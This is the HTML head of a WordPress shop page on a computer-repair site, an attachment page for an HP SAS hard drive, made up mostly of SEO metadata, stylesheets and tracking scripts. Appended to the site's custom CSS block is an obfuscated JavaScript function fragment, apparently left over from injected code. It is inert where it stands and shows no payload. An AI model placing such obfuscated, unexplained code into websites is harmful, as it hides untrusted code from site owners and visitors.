

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=170034
body_size: 12975
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>HP 146GB hot-plug dual-port SAS HDD 2.5″ |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="146GB hot-plug dual-port SAS hard disk drive - 15"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=170034"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="HP 146GB hot-plug dual-port SAS HDD 2.5″ |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=170034"/>
		<meta property="article:published_time" content="2020-04-17T19:41:16+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:41:16+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="HP 146GB hot-plug dual-port SAS HDD 2.5″ |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=170034#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=170034#listItem","name":"HP 146GB hot-plug dual-port SAS HDD 2.5&#8243;"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=170034#listItem","position":2,"name":"HP 146GB hot-plug dual-port SAS HDD 2.5&#8243;","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=170034#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=170034","name":"HP 146GB hot-plug dual-port SAS HDD 2.5\u2033 |","description":"146GB hot-plug dual-port SAS hard disk drive - 15","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=170034#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:41:16+01:00","dateModified":"2020-04-17T20:41:16+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=170034\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=170034\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=170034#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<script type="text/javascript">window.wgm_map_queue=window.wgm_map_queue||[];window.wgm_gmap_api_loaded=function(){window.wgm_map_queue.forEach(function(f){f();});window.wgm_map_queue=[];};</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; HP 146GB hot-plug dual-port SAS HDD 2.5&#8243; Comments Feed" href="https://computersrus.ie/?attachment_id=170034/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-select2-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/css/select2.min.css?ver=4.1.0-rc.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-design-system-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/css/wgm-design-system.css?ver=1769483100' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-front-custom-style-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1769483104' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' async defer src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=wgm_gmap_api_loaded&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"p_v":"1.9.6","p_d_v":"20260126","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N","lng":"en","reg":"US","d_u":"km","m_r":"administrator","php_v":"8.4.15","wp_v":"5.9.12"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/170034"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=170034'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D170034"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D170034&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
